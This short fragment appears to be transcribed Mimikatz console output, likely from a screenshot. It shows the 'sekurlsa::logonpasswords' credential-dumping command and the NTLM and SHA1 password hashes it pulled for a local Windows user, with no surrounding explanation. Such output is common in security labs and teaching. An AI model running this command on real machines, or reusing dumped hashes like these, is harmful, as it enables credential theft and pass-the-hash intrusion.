 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 255954 (00000000:0003e7d2)
Session : Interactive from 1
User Name : Daniel
Domain : DESKTOP-ERPPAML
Logon Server : DESKTOP-ERPPAML
Logon Time : 23/11/2022 8:11:01
SID : S-1-5-21-1742086376-1665993186-2992547733-1001
msv :
[00000003] Primary
* Username : Daniel
* Domain : DESKTOP-ERPPAML
* NTLM : e19ccf75ee54e06b06a5907af13cef42
* SHA1 : 9131834cf4378828626b1beccaa5dea2c46f9b63
[00010000] CredentialKeys
* NTLM : e19ccf75ee54e06b06a5907af13cef42
* SHA1 : 9131834cf4378828626b1beccaa5dea2c46f9b63
tspkg :
wdigest :